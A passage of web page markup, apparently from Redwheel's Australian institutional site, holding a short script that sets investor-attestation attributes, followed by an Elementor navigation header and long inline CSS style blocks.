  var attestationActive = document.querySelector('[data-ksys-app-template-id="ksys-app-attestation"][data-input-mode="active"]');
  country = locationMatch[1];
  language = locationMatch[2];
  investor = locationMatch[3];
}

if (attestationActive !== "undefined" || attestationActive !== null) {
  if (typeof country !== "undefined" && country !== null) {
    attestationActive.setAttribute("data-input-country", country);
  }
  if (typeof investor !== "undefined" && investor !== null) {
    attestationActive.setAttribute("data-input-investor-type", investor);
  }
  if (typeof language !== "undefined" && language !== null) {
    attestationActive.setAttribute("data-input-language", language);
  }
}
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<header class="kurtosys-sticky-section elementor-section elementor-top-section elementor-element elementor-element-71a4d8c2 elementor-section-content-middle elementor-section-height-min-height elementor-section-items-stretch sticky-header elementor-section-boxed elementor-section-height-default" data-id="71a4d8c2" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;kurtosys_sticky_section&quot;:&quot;yes&quot;,&quot;kurtosys_sticky_section_visibility&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-654a1d logo" data-id="654a1d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-632e053b redwheel-logo-pdf elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="632e053b" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.redwheel.com/au/en/institutional">
							<img width="180" height="44" src="https://www.redwheel.com/uploads/2021/08/974a21f691b4019fb56afa58aa7ff79c/rwc-redwheel-logo-red-rgb.svg" class="attachment-full size-full wp-image-1343" alt="" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6ea8956a header-navigation" data-id="6ea8956a" data-element_type="column" id="header-navigation">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5ac81fe3 elementor-widget-mobile__width-inherit elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-kurtosys-mega-menu" data-id="5ac81fe3" data-element_type="widget" id="test" data-widget_type="kurtosys-mega-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-1685">.elementor-1685 .elementor-element.elementor-element-4f810f2a > .elementor-container{min-height:528px;}.elementor-bc-flex-widget .elementor-1685 .elementor-element.elementor-element-33442c0b.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1685 .elementor-element.elementor-element-33442c0b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1685 .elementor-element.elementor-element-33442c0b > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1685 .elementor-element.elementor-element-33442c0b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1685 .elementor-element.elementor-element-33442c0b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1685 .elementor-element.elementor-element-33442c0b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1685 .elementor-element.elementor-element-38448254.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1685 .elementor-element.elementor-element-38448254.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1685 .elementor-element.elementor-element-38448254 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1685 .elementor-element.elementor-element-38448254 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1685 .elementor-element.elementor-element-38448254 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav{width:350px;background-color:rgba(255, 255, 255, 0.92);padding:0px 0px 0px 0px;margin:24px 0px 0px 0px;margin-right:auto;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub{width:448px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a{background-color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{color:#242424;}.elementor-1685 .elementor-element.elementor-element-52b5d15e  > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a{background-color:#F1F1F1;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item > a{padding:0px 0px 0px 0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a{padding:0px 0px 0px 0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state{margin:0px 0px 0px 0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon:before{font-size:0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon:before{font-size:0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-badge{align-self:center;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-badge{align-self:center;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container{margin:25px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e{width:auto;max-width:auto;}.elementor-1685 .elementor-element.elementor-element-4f810f2a:not(.elementor-motion-effects-element-type-background), .elementor-1685 .elementor-element.elementor-element-4f810f2a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-position:bottom right;background-repeat:no-repeat;}.elementor-1685 .elementor-element.elementor-element-4f810f2a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1685 .elementor-element.elementor-element-4f810f2a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:769px){.elementor-1685 .elementor-element.elementor-element-33442c0b{width:27.25%;}.elementor-1685 .elementor-element.elementor-element-38448254{width:72.75%;}}</style><style id="elementor-post-3718">.elementor-3718 .elementor-element.elementor-element-2c8f0fd > .elementor-container{min-height:528px;}.elementor-bc-flex-widget .elementor-3718 .elementor-element.elementor-element-01a25b5.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-3718 .elementor-element.elementor-element-01a25b5.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-3718 .elementor-element.elementor-element-01a25b5 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3718 .elementor-element.elementor-element-01a25b5 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3718 .elementor-element.elementor-element-9ccae96 img{height:528px;object-fit:cover;}.elementor-3718 .elementor-element.elementor-element-9ccae96 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3718 .elementor-element.elementor-element-3efc2d4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3718 .elementor-element.elementor-element-3efc2d4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav{width:350px;background-color:rgba(255, 255, 255, 0.92);padding:0px 0px 0px 0px;margin:24px 0px 0px 0px;margin-right:auto;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub{width:448px;background-color:#00000000;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a{background-color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{color:#242424;}.elementor-3718 .elementor-element.elementor-element-a5bfe60  > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a{background-color:#F1F1F1;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item > a{padding:0px 0px 0px 0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a{padding:0px 0px 0px 0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state{margin:0px 0px 0px 0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon:before{font-size:0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon:before{font-size:0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-badge{align-self:center;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-badge{align-self:center;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container{margin:25px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60{width:auto;max-width:auto;}.elementor-3718 .elementor-element.elementor-element-2c8f0fd:not(.elementor-motion-effects-element-type-background), .elementor-3718 .elementor-element.elementor-element-2c8f0fd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-position:bottom right;background-repeat:no-repeat;}.elementor-3718 .elementor-element.elementor-element-2c8f0fd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3718 .elementor-element.elementor-element-2c8f0fd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:769px){.elementor-3718 .elementor-element.elementor-element-01a25b5{width:27.25%;}.elementor-3718 .elementor-element.elementor-element-3efc2d4{width:72.75%;}}</style><div class="menu-main-navigation-container"><div class="kurtosys-menu-container" role="navigation"><div id="kurtosys-menu-5ac81fe3" class="kurtosys-menu-inner"><ul class="kurtosys-menu  kurtosys-menu--animation-type-fade "><li id="kurtosys-menu-item-1642" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1642"><a href="https://www.redwheel.com/au/en/institutional/about-us/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">About us</span></div></div></a></li>
<li id="kurtosys-menu-item-1648" class="kurtosys-menu-item kurtosys-menu-item-type-custom kurtosys-menu-item-object-custom kurtosys-no-roll-up kurtosys-mega-menu-item kurtosys-mega-menu-position-relative-item kurtosys-regular-item kurtosys-menu-item-has-children kurtosys-menu-item-1648"><a class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Capabilities</span></div><i class="kurtosys-dropdown-arrow fa fa-angle-down"></i></div></a><div class="kurtosys-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="1685" class="elementor elementor-1685">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-4f810f2a elementor-section-full_width elementor-section-stretched elementor-section-height-min-height elementor-section-items-stretch mega-menu-base elementor-section-height-default" data-id="4f810f2a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-33442c0b capabilities-menu-background-container capabilities-menu-background-container-default" data-id="33442c0b" data-element_type="column" id="capabilities-menu-background-container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-38448254" data-id="38448254" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-52b5d15e elementor-widget__width-auto elementor-widget elementor-widget-kurtosys-custom-menu" data-id="52b5d15e" data-element_type="widget" id="capabilities-vertical-menu" data-widget_type="kurtosys-custom-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-1984">.elementor-1984 .elementor-element.elementor-element-f35bbb8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1984 .elementor-element.elementor-element-f35bbb8 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1984 .elementor-element.elementor-element-053ef74 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1984 .elementor-element.elementor-element-053ef74 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1984 .elementor-element.elementor-element-bdaf1c9{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1984 .elementor-element.elementor-element-5236ff4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-1984 .elementor-element.elementor-element-5236ff4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-1989">.elementor-1989 .elementor-element.elementor-element-4e66784 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1989 .elementor-element.elementor-element-4e66784 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1989 .elementor-element.elementor-element-4505aac .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1989 .elementor-element.elementor-element-4505aac > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1989 .elementor-element.elementor-element-3656187{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1989 .elementor-element.elementor-element-6dbf04e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1841">.elementor-1841 .elementor-element.elementor-element-8f2f916 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1841 .elementor-element.elementor-element-8f2f916 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1841 .elementor-element.elementor-element-29cda0d .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1841 .elementor-element.elementor-element-29cda0d > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1841 .elementor-element.elementor-element-6ec6779{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1841 .elementor-element.elementor-element-cc6a192{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-2218">.elementor-2218 .elementor-element.elementor-element-aee9301 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2218 .elementor-element.elementor-element-aee9301 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2218 .elementor-element.elementor-element-b8899e8 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-2218 .elementor-element.elementor-element-b8899e8 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-2218 .elementor-element.elementor-element-03ef262{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-2218 .elementor-element.elementor-element-526a5dc{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1844">.elementor-1844 .elementor-element.elementor-element-7e35baf > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1844 .elementor-element.elementor-element-7e35baf > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1844 .elementor-element.elementor-element-38d86ac .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1844 .elementor-element.elementor-element-38d86ac > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1844 .elementor-element.elementor-element-23d862c{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1844 .elementor-element.elementor-element-265fdac{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-2820">.elementor-2820 .elementor-element.elementor-element-d80f453 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2820 .elementor-element.elementor-element-d80f453 > 